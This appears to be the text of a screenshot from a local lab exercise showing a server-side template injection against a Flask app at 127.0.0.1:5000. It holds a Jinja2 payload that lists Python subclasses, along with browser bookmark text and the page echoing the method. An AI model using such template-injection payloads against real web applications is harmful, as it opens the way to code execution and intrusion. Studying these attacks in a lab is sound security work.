 127.0.0.1:5000/?key={{%27%27.__
127.0.0.1:5000/?key={{''.__class__.__base__.__subclasses__}}
导入书签... 火狐官方站点 新手上路 常用网址 京东商城
Welcome, <built-in method __subclasses__ of type object at 0x00007FF9EBA4A310> !